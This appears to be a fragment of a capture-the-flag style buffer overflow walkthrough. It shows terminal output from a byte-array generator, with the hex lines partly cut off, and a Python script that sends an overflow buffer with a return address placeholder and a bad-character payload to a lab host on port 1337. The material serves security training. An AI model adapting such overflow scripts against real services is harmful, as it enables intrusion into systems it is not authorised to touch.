 ┌──(kali㉿kali)-[~/bufferoverflow]
└─$ python bytearray.py
\x01\x02\x03\x04\x05\x06\x07\x08\x0
2\x23\x24\x25\x26\x27\x28\x29\x2a\
44\x45\x46\x47\x48\x49\x4a\x4b\x4c\
x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e
\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x9
9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\
cb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\
xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5
┌──(kali㉿kali)-[~/bufferoverflow]
└─$
ip = "10.10.112.177"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(buffer + "\r\n")
    print("Done!")
except:
    print("Could not connect.")